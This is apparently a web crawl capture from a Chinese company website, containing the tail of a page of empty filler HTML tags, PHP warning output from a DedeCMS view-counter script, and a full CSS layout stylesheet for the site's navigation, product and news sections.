class="xgldy"></arg></wh><wbjvc id="icuckr"><ajetv class="jkipq"></ajetv></wbjvc><srz id="uahrcr"><cjxj class="mervi"></cjxj></srz><lqqo id="jlrzdj"><lsycc class="zgswp"></lsycc></lqqo><nw id="nqdflm"><wez class="qccfo"></wez></nw><vdr id="cpmgym"><xn class="mribe"></xn></vdr><fyiel id="rkuinx"><yi class="nbsrs"></yi></fyiel><qevg id="pwmrar"><rced class="piwbh"></rced></qevg><etsyb id="hogael"><gwo class="wldzp"></gwo></etsyb><goltg id="xdlrvk"><mlwvh class="sbghj"></mlwvh></goltg><vnj id="lcfbju"><azg class="ncazn"></azg></vnj><wvvu id="tsevzl"><yhl class="euzov"></yhl></wvvu><yvg id="vnvvbs"><baikv class="qwnoe"></baikv></yvg><yiwc id="oiqnxl"><dv class="mssns"></dv></yiwc><ayo id="jrncik"><wm class="pxoof"></wm></ayo><lqig id="iegarz"><erwso class="bqnxc"></erwso></lqig><xppax id="updaau"><ap class="jgzad"></ap></xppax><ro id="undikf"><lvvmn class="gavgx"></lvvmn></ro><vvskz id="scvkrh"><sltbs class="fmtsh"></sltbs></vvskz><hwqr id="rwcpsy"><bw class="idybo"></bw></hwqr><rd id="fcvxka"><hk class="jetrl"></hk></rd><ph id="evngkg"><dr class="ftjdv"></dr></ph><yv id="ibbscl"><yfge class="xwdim"></yfge></yv><kl id="rvrxbl"><dog class="hfgfb"></dog></kl><ekh id="lmmwji"><jtj class="asuke"></jtj></ekh><xzlo id="tcuydz"><vcmxo class="jlidv"></vcmxo></xzlo><tph id="qrkbvi"><qyq class="bgxxj"></qyq></tph><ju id="wrcarm"><xd class="mzpht"></xd></ju><eokdf id="dpyewv"><bup class="bffwc"></bup></eokdf><isuk id="lmmfqb"><tlwf class="ptgro"></tlwf></isuk><wuduz id="fuxhdq"><zpb class="bojnl"></zpb></wuduz><oyxa id="cthikv"><dn class="efzzf"></dn></oyxa><zog id="uobdbm"><fjdmn class="rzksd"></fjdmn></zog><yu id="hbimbh"><wfd class="rbvyg"></wfd></yu><fcts id="tzjgrj"><wh class="qjmod"></wh></fcts><juhq id="cywuas"><wp class="sgxua"></wp></juhq></div></body>
</html><!--耗时0.0491678715秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.9muzp.com/plus/count.php?view=yes&aid=174&mid=1
body_size: 283
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z3.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/9muzp.com/cache/d9/e98d5/b9160.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z3.com/func.php</b> on line <b>115</b><br />
document.write('752');
<!--耗时0.5313880444秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.9muzp.com/skin/css/beng_body.css
body_size: 6901
content:
html {
	height: 100%;
	border: none;
}
body {
	height: 100%;
	min-width: 1200px;
	border: none;
	padding: 0;
	margin: 0;
	text-align: left;
	font-size: 14px;
	color: #484848;
	font-family: Arial, "microsoft yahei";
	background: #FFF;
}
div, ul, li, img, dl, dd, dt, p {
	padding: 0;
	margin: 0;
	border: none;
}
ul, dl {
	list-style-type: none;
}
h1, h2, h3, h4, h5 {
	margin: 0;
	padding: 0;
	font-weight: normal;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #027f83;
	text-decoration: none;
}
.clear {
	clear: both;
}
.fl {
	float: left;
	display: inline;
}
.fr {
	float: right;
	display: inline;
}
.container {
	width: 1200px;
	margin: 0 auto;
}
.toubu {
	height: 157px;
}
.dingbu {
	height: 36px;
	line-height: 36px;
	color: #666;
	border-bottom: 1px solid #e2e2e2;
}
.dingbu a {
	padding: 5px 8px;
	color: #666;
}
.dingbu ul {
	float: right;
}
.dingbu ul li {
	float: left;
	padding: 0 10px;
}
.dingbu .fr {
	position: relative;
}
.dingbu .fr img {
	position: relative;
	top: 3px;
	margin-right: 4px;
}
.logo1 {
    background: url("/skin/images/logo.png") no-repeat;
    width: 163px;
    height: 78px;
    float: left;
    margin-left: -1px;
    margin-top: 10px;
}
.logo1 a {
    text-indent: -999em;
}
#logo {
	height: 140px;
	width: 100%;
}
#logo .logo {
}
#logo .logo img {
	margin-top: 24px;
	height: 67px;
}
#logo .company {
	padding-left: 15px;
	border-left: 1px solid #c4c4c4;
	height: 60px;
	margin-top: 25px;
	margin-left: 10px;
	padding-top: 5px;
}
#logo .company span {
	font-size: 24px;
	color: #027f83;
	font-weight: bold;
}
#logo .company p {
	font-size: 18px;
	margin-top: 5px;
	color: #666;
}
#logo .tel {
	background: url(../images/tel.jpg) no-repeat left center;
	height: 120px;
	width: 204px;
	padding-left: 58px;
}
#logo .tel p {
	font-size: 16px;
	color: #666;
	margin-top: 35px;
}
#logo .tel p span {
	font-size: 30px;
	display: block;
	font-weight: bold;
	color: #666;
}
.nav {
	background: url(../images/navbg.jpg) no-repeat top center;
	height: 68px;
}
.nav ul li {
	float: left;
	display: inline;
	text-align: center;
	font-size: 16px;
	position: relative;
	margin-top: 7px;
}
.nav ul li:after {
	content: '┆';
	position: absolute;
	left: 0;
	top: 18px;
	width: 1px;
	height: 60px;
	display: block;
	color: #FFF;
}
.nav ul li a {
	color: #FFF;
	display: block;
	width: 140px;
	height: 60px;
	line-height: 60px;
	position: relative;
	z-index: 2;
}
.nav ul li a:hover, .nav ul>li.on>a {
	color: #027f83;
}
.nav ul li dl {
	margin: 0px;
	padding: 0;
	position: absolute;
	z-index: 999;
	display: none;
}
.nav ul li dl dt a {
	display: block;
	width: 140px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	background: #252525;
	color: #fff;
}
.nav ul li dl dt a:hover {
	background: #027f83;
	color: #fff;
	display: block;
	width: 140px;
	height: 50px;
}
.nav ul .home {
	margin-left: 15px;
}
.nav ul .on.home a {
	color: #FFF;
}
.nav ul .home a:hover {
	color: #FFF;
}
.nav ul .home:after, .nav ul li:nth-child(2):after {
	display: none;
}
.hengfu {
	height: 432px;
	overflow: hidden;
	position: relative;
}
.banner {
	height: 432px;
	overflow: hidden;
	position: relative;
}
.banner .hd {
	height: 18px;
	position: absolute;
	width: 100%;
	z-index: 1;
	text-align: center;
	bottom: 20px;
}
.banner .hd ul li {
	display: inline-block;
	margin: 0 5px;
	width: 10px;
	height: 10px;
	cursor: pointer;
	background: #252525;
	border-radius: 8px;
}
.banner .hd ul li.on {
	background: #027f83;
}
.hengfu .tu {
	position: relative;
	height: 100%;
	z-index: 0;
}
.hengfu .tu li {
	zoom: 1;
	vertical-align: middle;
	width: 100%;
	height: 432px;
	display: block;
}
.hengfu .tu li a {
	width: 100%;
	height: 432px;
	display: block;
}
.renm {
	height: 70px;
	border-bottom: 1px solid #e2e2e2;
}
.renm .left {
	line-height: 70px;
	float: left;
}
.renm .left a {
	margin-right: 15px;
}
.renm .left span {
	color: #333;
	font-weight: bold;
}
.renm .right {
	width: 384px;
	height: 70px;
	float: right;
}
.renm .right input {
	width: 280px;
	height: 36px;
	border: 1px solid #eee;
	margin-top: 15px;
	padding-left: 3px;
	border-radius: 6px 0 0 6px;
	padding-left: 15px;
}
.renm .right button {
	width: 75px;
	height: 40px;
	background: url(../images/search.jpg) no-repeat;
	border: none;
	position: relative;
	left: 5px;
	top: -6px;
}
.sec-title {
	text-align: center;
	padding: 40px 0;
	height: 40px;
	position: relative;
}
.sec-title span {
	font-size: 24px;
	color: #252525;
	font-weight: bold;
}
.sec-title span b {
	color: #027f83;
}
.sec-title p {
	font-size: 14px;
	margin-top: 10px;
}
.linian {
	height: auto;
	overflow: hidden;
	padding-bottom: 40px;
}
.linian .content {
	margin-top: 5px;
}
.linian .content dl {
	float: left;
	display: inline-block;
	margin-right: 14px;
	width: 237px;
	height: 110px;
	border: 1px solid #cccccc;
	padding: 30px 20px 30px 30px;
}
.linian .content dl:last-child {
	margin-right: 0;
}
.linian .content dl:hover {
	background: #027f83;
	color: #FFF;
}
.linian .content dl dt {
	float: left;
}
.linian .content dl dd {
	float: right;
	margin-top: 25px;
}
.linian .content dl dt span {
	font-size: 20px;
	font-weight: bold;
	color: #333;
}
.linian .content dl dt p {
	line-height: 35px;
                width: 167px;
}
.linian .content dl dt .more {
	width: 90px;
	height: 28px;
	display: block;
	line-height: 28px;
	text-align: center;
	background: #027f83;
	border-radius: 5px;
	margin-top: 5px;
}
.linian .content dl dt .more a {
	color: #FFF;
	width: 90px;
	height: 28px;
	display: block;
	border-radius: 5px;
}
.linian .content dl:hover h3 {
	color: #FFF;
}
.linian .content dl:hover .more a {
	background: #FFF;
	color: #027f83
}
.sec-titles {
	text-align: center;
	padding: 30px 0;
	height: 40px;
	position: relative;
}
.sec-titles span {
	font-size: 30px;
	color: #252525;
	font-weight: bold;
	background: url(../images/line.png) no-repeat bottom center;
	padding-bottom: 10px;
}
.sec-titles p {
	font-size: 14px;
	margin-top: 8px;
}
.chanpin {
	padding: 30px 0 30px;
	height: auto;
	overflow: hidden;
	background: url(../images/probg.jpg) no-repeat top center;
}
.chanpin .content {
	margin-top: 30px;
	height: auto;
	overflow: hidden;
}
.chanpin .content .fl {
	width: 300px;
}
.chanpin .content .fr {
	width: 860px;
}
.chanpin .content .fl .title {
	height: 70px;
	width: 270px;
	background: #027f83 url(../images/ico01.jpg) no-repeat 20px center;
	color: #FFF;
	padding: 15px 0 0 30px;
}
.chanpin .content .fl .title span {
	font-size: 28px;
	padding-left: 50px;
	display: block;
}
.chanpin .content .fl .title span i {
	display: block;
	font-size: 14px;
	font-style: normal;
}
.chanpin .content .fl .contact {
	background: #027f83;
	text-align: center;
	padding: 20px 0;
}
.chanpin .content .fl .contact p {
	font-size: 18px;
	color: #FFF;
	margin-top: 10px;
}
.chanpin .content .fl .contact p span {
	display: block;
	font-size: 24px;
	font-weight: bold;
}
.category {
	width: 100%;
	padding: 20px 0;
	background: #FFF;
	height: auto;
	overflow: hidden;
}
.category h4 {
	line-height: 58px;
	width: 230px;
	height: 58px;
	margin-left: 25px;
}
.category h4 a {
	float: left;
	line-height: 58px;
	color: #FFF;
	width: 230px;
	border-bottom: 1px solid #ccc;
	padding-left: 20px;
	background: #484848 url(../images/ico02.png) no-repeat 210px center;
	display: block;
	font-size: 16px;
}
.category h3 {
	line-height: 58px;
	width: 230px;
	height: 58px;
	margin-left: 25px;
}
.category h3 a {
	float: left;
	line-height: 58px;
	color: #FFF;
	width: 230px;
	border-bottom: 1px solid #ccc;
	padding-left: 20px;
	background: #484848 url(../images/ico02.png) no-repeat 210px center;
	display: block;
	font-size: 16px;
}
.category h3.on a {
	background: #027f83 url(../images/ico02.png) no-repeat 210px center;
	color: #FFF;
}
.category h3 span {
	float: left;
}
.category ul {
	display: none;
	float: left;
	width: 100%;
	height: auto;
	overflow: hidden;
}
.category li {
	display: block;
	line-height: 40px;
}
.category li a {
	display: block;
	color: #666;
	font-size: 14px;
	padding-left: 58px;
}
.category li.on a {
	color: #027f83;
}
.chanpin .content .fr ul li {
	float: left;
	display: inline-block;
	margin-right: 23px;
	text-align: center;
	margin-bottom: 20px;
	font-size: 16px;
}
.chanpin .content .fr ul li:nth-child(3n) {
	margin-right: 0
}
.chanpin .content .fr ul li .img {
	width: 269px;
	height: 196px;
	border: 1px solid #ccc;
	position: relative;
	overflow: hidden;
}
.chanpin .content .fr ul li .img img {
	width: 269px;
	height: 196px;
}
.chanpin .content .fr ul li .mask {
	background: #027f83;
	display: none;
	text-align: center;
	width: 269px;
	height: 196px;
	position: absolute;
	left: 0;
	top: 0;
}
.chanpin .content .fr ul li:hover .mask {
	display: block;
}
.chanpin .content .fr ul li .mask h3 {
	font-size: 18px;
	line-height: 42px;
	padding-top: 60px;
                color: #FFF;
}
.chanpin .content .fr ul li .mask .more {
	width: 120px;
	height: 30px;
	margin: 0 auto;
	border: 1px solid #FFF;
	border-radius: 15px;
	line-height: 30px;
}
.chanpin .content .fr ul li a:hover h2 {
	color: #FFF;
}
.chanpin .content .fr ul li a:hover .more {
	color: #FFF;
}
.liucheng {
	height: 330px;
	overflow: hidden;
}
.liucheng ul li {
	float: left;
	display: inline-block;
	transition-duration: 0.8s;
	width: 172px;
	height: 155px;
	border: 1px solid #cccccc;
	margin-right: 30px;
	text-align: center;
}
.liucheng ul li:hover {
	margin-top: 10px;
}
.liucheng ul li:last-child {
	margin-right: 0;
}
.liucheng ul li img {
	margin-top: 38px;
}
.liucheng ul li p {
	font-size: 16px;
	margin-top: 8px;
}
.guanyu {
	background: url(../images/aboutbg.jpg) no-repeat top center;
	height: 440px;
	overflow: hidden;
	padding-top: 54px;
}
.guanyu .fl {
	float: left;
	display: inline-block;
	width: 622px;
}
.guanyu .fr {
	float: right;
	display: inline-block;
	padding-top: 20px;
}
.guanyu .fr img {
	width: 482px;
	height: 307px;
	border-radius: 10px;
	border: 15px solid #FFF;
}
.guanyu .fl span {
	color: #4f5358;
	font-size: 30px;
	font-weight: bold;
}
.guanyu .fl h2 {
	font-weight: bold;
	color: #FFF;
	position: relative;
	height: 50px;
}
.guanyu .fl h2:after {
	content: '';
	position: absolute;
	left: 0;
	bottom: 0;
	width: 70px;
	height: 3px;
	background: #027f83;
}
.guanyu .fl .info {
	font-size: 12px;
	line-height: 25px;
	color: #FFF;
	margin-top: 20px;
}
.guanyu .fl .more {
	width: 185px;
	height: 42px;
	line-height: 42px;
	border-radius: 5px;
	margin-top: 20px;
	background: #027f83 url(../images/ico03.jpg) no-repeat 40px center;
	display: block;
}
.guanyu .fl .more a {
	color: #FFF;
	padding-left: 80px;
}
.honor {
	height: auto;
	overflow: hidden;
	text-align: center;
	margin-top: -55px;
}
.honor .hd {
	height: 55px;
	overflow: hidden;
	width: 100%;
}
.honor .hd ul li {
	display: inline-block;
	width: 200px;
	height: 55px;
	font-size: 16px;
	line-height: 55px;
	margin-right: 12px;
}
.honor .hd ul li a {
	background: #f2f2f2;
	width: 200px;
	height: 55px;
	display: block;
	border-radius: 5px 5px 0 0
}
.honor .hd ul li a:hover {
	background: #027f83;
	color: #FFF;
}
.honor .hd ul li.on a {
	background: #027f83;
	color: #FFF;
}
.honor .bd {
	padding-top: 40px;
}
.honor .bd ul li {
	float: left;
	display: inline-block;
	margin-right: 20px;
	text-align: center;
	font-size: 16px;
	width: 285px;
	height: 189px;
	border: 1px solid #ccc;
	overflow: hidden;
}
.honor .bd ul li img {
	max-width: 287px;
	height: 190px;
}
.xinwen {
	height: auto;
	width: 100%;
	overflow: hidden;
	padding-bottom: 40px;
}
.xinwen .fl {
	width: 675px;
}
.xinwen .fr {
	width: 500px;
}
.xinwen .fr .tit {
	font-size: 14px;
	color: #999999;
}
.xinwen .fr .tit span {
	font-weight: bold;
	font-size: 20px;
	color: #333;
	margin-right: 15px;
}
.xinwen .fr .tit em {
	float: right;
	margin-top: 4px;
}
.xinwen .fr .gun-news {
	padding-top: 20px;
}
.xinwen .fr .gun-news ul li {
	padding: 20px 0;
	border-bottom: 1px solid #ccc;
}
.xinwen .fr .gun-news h4 {
	background: url(../images/wen.jpg) no-repeat left bottom;
	font-size: 14px;
	font-weight: bold;
	line-height: 29px;
	height: 29px;
	display: block;
	padding-left: 30px;
}
.xinwen .fr .gun-news p {
	background: url(../images/da.jpg) no-repeat left top;
	font-size: 14px;
	line-height: 26px;
	display: block;
	padding-left: 30px;
}
.tab-news .hd {
	float: left;
	display: inline;
	width: 125px;
	margin-right: 20px;
}
.tab-news .hd ul li {
	width: 75px;
	height: 164px;
	background: #027f83;
	margin-bottom: 1px;
	padding: 25px;
}
.tab-news .hd ul li h3 {
	font-size: 14px;
	padding-top: 15px;
	color: #FFF;
}
.tab-news .hd ul li h3 span {
	font-size: 18px;
	font-weight: bold;
	padding-bottom: 5px;
	display: block;
	color: #FFF;
}
.tab-news .hd ul li .more {
	padding: 3px 5px;
	border: 1px solid #FFF;
	text-align: center;
	margin-top: 15px;
}
.tab-news .hd ul li .more a {
	color: #FFF;
}
.tab-news .hd ul li.on {
	background: #027f83;
}
.tab-news .bd {
	float: left;
	display: inline;
	width: 520px;
}
.tab-news .bd dl {
	width: 490px;
	height: 165px;
	background: #f8f8f8;
	padding: 15px;
}
.tab-news .bd dl dt {
	float: left;
	display: inline;
}
.tab-news .bd dl dd {
	float: right;
	display: inline;
	width: 257px;
}
.tab-news .bd dl dd .date {
	font-size: 18px;
	color: #027f83;
	font-weight: bold;
}
.tab-news .bd dl dd .date span {
	display: block;
	font-size: 12px;
}
.tab-news .bd dl dd h4 {
	font-weight: bold;
	font-size: 16px;
	padding: 5px 0
}
.tab-news .bd dl dd p {
	line-height: 25px;
}
.tab-news .bd dl dt img {
	width: 220px;
	height: 162px;
}
.tab-news .bd ul {
	padding-top: 15px;
}
.tab-news .bd ul li {
	line-height: 40px;
}
.tab-news .bd ul li span {
	float: right;
}
.tab-news .bd ul li a:before {
	content: "●";
	font-size: 12px;
	margin-right: 7px;
	color: #027f83
}
.links {
	padding-bottom: 20px;
}
.links span {
	font-weight: bold;
	font-size: 18px;
}
.links a {
	margin-right: 15px;
}
.dibu {
	background: #333333;
	height: 200px;
	overflow: hidden;
	padding-top: 45px;
	color: #bbbbbb;
}
.dibu .fl span {
	color: #ccc;
	font-size: 17px;
}
.dibu .fl a {
	color: #bbbbbb;
}
.dibu .fl a:hover {
	color: #027f83;
}
.dibu .dh {
	width: 220px;
	line-height: 30px;
}
.dibu .dh ul li {
	float: left;
	width: 45%;
}
.dibu .pro {
	width: 120px;
	margin-right: 50px;
	line-height: 30px;
	padding: 0 50px;
	border-left: 1px solid #484848;
	border-right: 1px solid #484848;
}
.dibu .contact {
	line-height: 30px;
}
.dibu .fr h3 {
	background: #494949;
	width: 140px;
	height: 35px;
	text-align: center;
	line-height: 35px;
	font-size: 14px;
}
.dibu .fr img {
	height: 140px;
}
.copyright {
	background: #333333;
	padding: 15px 0;
	border-top: 1px solid #484848;
	color: #bbbbbb;
	text-align: center;
}
.copyright a{ color:#bbbbbb}
.kefu {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.kefu li a {
	text-decoration: none;
	color: #FFF;
}
.kefu li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.kefu li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0 auto;
	text-align: center;
}
.kefu li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	margin: 0;
}
.kefu .kefu-qq i {
	background-position: 4px 5px;
}
.kefu .kefu-tel i {
	background-position: 0 -21px;
}
.kefu .kefu-liuyan i {
	background-position: 4px -53px;
}
.kefu .kefu-weixin i {
	background-position: -34px 4px;
}
.kefu .kefu-weibo i {
	background-position: -30px -22px;
}
.kefu .kefu-ftop {
	display: none;
}
.kefu .kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.kefu .kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.kefu .kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 14px;
}
.kefu .kefu-right {
	width: 20px;
}
.kefu .kefu-tel-main {
	background: #027f83;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-main {
	background: #027f83;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.ban {
	width: 100%;
	height: 320px;
	overflow: hidden;
}
.ny {
	height: auto;
	overflow: hidden;
	width: 100%;
	padding: 30px 0;
}
.ny .fl {
	width: 300px;
	border: 1px solid #ccc;
}
.ny .fr {
	width: 860px;
}
.ny .fl .title {
	height: 63px;
	width: 270px;
	background: #027f83 url(../images/ico01.jpg) no-repeat 20px center;
	color: #FFF;
	padding: 22px 0 0 30px;
}
.ny .fl .title span {
	font-size: 28px;
	padding-left: 50px;
	display: block;
}
.ny .fl .title span i {
	display: block;
	font-size: 14px;
	font-style: normal;
	text-transform: uppercase
}
.ny .contact {
	background: #027f83;
	text-align: center;
	padding: 20px 0;
}
.ny .contact p {
	font-size: 18px;
	color: #FFF;
	margin-top: 10px;
}
.ny .contact p span {
	display: block;
	font-size: 24px;
	font-weight: bold;
}
.ny .fr .title {
	line-height: 42px;
	border-bottom: 1px solid #e1e1e1;
}
.ny .fr .title span {
	font-size: 20px;
	color: #027f83;
	border-bottom: 3px solid #027f83;
	padding-bottom: 10px;
}
.ny .fr .title p {
	display: inline-block;
}
.ny .fr .tit {
	line-height: 38px;
	border-bottom: 1px solid #e1e1e1;
	margin-bottom: 15px;
}
.ny .fr .tit span {
	font-size: 18px;
	color: #027f83;
	border-bottom: 3px solid #027f83;
	padding-bottom: 8px;
}
.ny .fr .txt {
	border: 1px solid #e1e1e1;
	background: #f4f4f4;
	margin-top: 20px;
	padding: 15px;
}
.ny .fr .txt h1{
	margin-bottom: 10px;
                color: #027f83;
}
.list-1 dl {
	border-bottom: 1px solid #e1e1e1;
	padding: 15px 0;
}
.list-1 dl dt {
	line-height: 35px;
	font-size: 16px;
}
.list-1 dl dt:before {
	content: '■';
	font-size: 12px;
	margin-right: 5px;
	color: #027f83;
	position: relative;
	top: -3px;
}
.list-1 dl dt span {
	float: right;
	font-size: 14px;
}
.list-1 dl dt a {
	font-weight: bold;
}
.list-1 dl dd {
	color: #999;
}
.list-2 {
	height: auto;
	overflow: hidden;
	padding-bottom: 30px;
}
.list-2 ul li {
	float: left;
	display: inline-block;
	margin-right: 27px;
	font-size: 16px;
	text-align: center;
	margin-top: 20px;
}
.list-2 ul li span{
	color: #027f83;
}
.list-2 ul li:nth-child(3n) {
	margin-right: 0
}
.list-2 ul li .img {
	width: 266px;
	height: 190px;
	border: 1px solid #c1c1c1;
}
.list-2 ul li img {
	max-width: 100%;
	height: 190px;
}
.list-2 ul li p {
	margin-top: 5px;
}
.news {
	padding: 0px 0 0;
}
.news h1 {
	text-align: center;
	font-size: 24px;
	padding-top: 30px;
}
.news .date {
	text-align: center;
	font-size: 14px;
	padding: 15px 0;
}
.news .date span {
	padding: 0 15px;
}
.news .info {
	padding: 10px 0 0;
	line-height: 30px;
}
.news .info p{
	font-size: 14px;
                margin-bottom: 10px;
                margin-top: 10px;
}
.news .info h2{
	color: #027f83;
}
.tags {
	border-top: 1px dashed #ccc;
	border-bottom: 1px dashed #ccc;
	height: 35px;
	line-height: 35px;
}
.tags span {
	font-weight: bold;
}
.tags a {
	margin-right: 15px;
}
.page {
	line-height: 50px;
}
.page span {
	float: right;
}
.xg-pro {
	height: auto;
	overflow: hidden;
	margin-top: 5px;
}
.xg-pro ul li {
	float: left;
	display: inline-block;
	width: 200px;
	margin-right: 15px;
	margin-bottom: 10px;
	text-align: center;
}
.xg-pro ul li img {
	width: 200px;
	height: 160px;
}
.xg-news {
	height: auto;
	overflow: hidden;
	margin-top: 15px;
}
.xg-news ul li {
	float: left;
	display: inline-block;
	width: 47%;
	margin-right: 3%;
	line-height: 25px;
}
.xg-news ul li:before {
	content: '■';
	font-size: 12px;
	margin-right: 5px;
	color: #027f83;
	position: relative;
	top: -10px;
}
.xg-news ul li a {
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	width: 293px;
	display: inline-block;
}
.xg-news ul li span {
	float: right;
}
.xg-area {
	height: auto;
	overflow: hidden;
	margin-top: 0px;
	margin-bottom: 15px;
}
.xg-area ul li {
	float: left;
	display: inline-block;
	margin-right: 25px;
	line-height: 25px;
}
.pro {
	width: 100%;
	height: auto;
	overflow: hidden;
	padding: 10px 0 30px;
}
.pro .img {
	float: left;
	display: inline-block;
	width: 480px;
}
.pro .text {
	float: right;
	display: inline-block;
	width: 350px;
}
.pro .text h1 {
	font-size: 24px;
	padding-top: 20px;
}
.pro .text .desc {
	padding: 20px 0;
	height: 150px;
	font-size: 16px;
	line-height: 25px;
}
.pro .text .desc span{
	color: #027f83;
}
.pro .text .btn {
	width: 120px;
	height: 40px;
	background: #027f83;
	color: #FFF;
	display: block;
	text-align: center;
	line-height: 40px;
	font-size: 18px;
                float: left;
                margin-top: 144px;
}
.pro .text .btn1 {
	width: 120px;
	height: 40px;
	background: #027f83;
	color: #FFF;
	display: block;
	text-align: center;
	line-height: 40px;
	font-size: 18px;
                float: right;
                margin-top: 144px;
}
.pro-content .tits {
	border-bottom: 1px solid #e1e1e1;
	height: 40px;
	width: 100%;
	font-size: 18px;
}
.pro-content .tits span {
	background: #027f83;
	color: #FFF;
	display: block;
	width: 120px;
	height: 40px;
	text-align: center;
	line-height: 40px;
}
.pro-content .info {
	padding: 20px 0;
}
.pro-content .info p{
	margin-bottom: 10px;
}
.pro-content .info h2{
font-size: 18px;
background: #027f83;
color: #FFF;
height: 40px;
line-height: 40px;
margin-bottom: 10px;
margin-top: 10px;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	cursor: move;
	z-index: 1;
}
.pc-slide {
	width: 100%;
	margin: 0 auto;
	text-align: center;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 350px;
	position: relative;
}
.view .swiper-slide .imgauto img {
	max-width: 90%;
	max-height: 100%;
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	width: 80%;
	margin: 0 10%;
	overflow: hidden;
}
.preview .swiper-slide {
	width: 22.5%;
	padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 80px;
	border: 1px solid #ddd;
	text-align: center;
	cursor: pointer;
	position: relative;
	display: block;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 90%;
	max-height: 100%;
	position: absolute;
	margin: auto;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0
}
.preview .slide6 {
	width: 82px;
}
.preview img {
	padding: 1px;
}
.preview .active-nav .imgauto {
	border: 1px solid #027f83;
}
.preview .arrow-left {
	background: url(../images/prev1.png) no-repeat left center;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	width: 10px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/next1.png) no-repeat left center;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	width: 10px;
	height: 18px;
	z-index: 10;
}
.clearfix {
*zoom: 1;
}
.clearfix:after {
	content: " ";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;
	margin-right: 30px;
	display: inline-block;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 77%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 100px;
}
.btn-1 input.focus {
	background: #027f83;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}

.dede_pages{padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.dede_pages ul{display:inline-block;margin:0 auto;padding:0}
